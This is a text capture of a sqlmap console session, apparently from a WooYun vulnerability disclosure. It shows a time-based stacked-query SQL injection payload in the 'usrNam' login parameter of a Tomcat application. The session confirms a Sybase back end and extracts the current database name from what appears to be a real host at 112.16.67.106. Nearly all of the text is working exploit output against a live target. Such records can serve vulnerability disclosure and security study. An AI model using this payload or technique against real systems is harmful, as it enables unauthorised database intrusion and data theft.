 sqlmap
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:19:59
[00:19:59] [INFO] parsing HTTP request from '3.txt'
[00:19:59] [INFO] resuming back-end DBMS 'sybase'
[00:19:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usrNam (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: leftFlag=true&method=logon&usrNam=e';WAITFOR DELAY '0:0:30'--&usrPs
wd=dTXLOf3X
---
[00:20:00] [INFO] testing Sybase
[00:20:00] [INFO] confirming Sybase
[00:20:00] [INFO] the back-end DBMS is Sybase
web application technology: Tomcat 4.0.5., Servlet 2.4
back-end DBMS: Sybase
[00:20:00] [INFO] fetching current database
[00:20:00] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[00:20:00] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[00:20:36] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
entsys
current database:    'entsys'
[00:32:52] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\112.16.67.106'
www.wooyun.org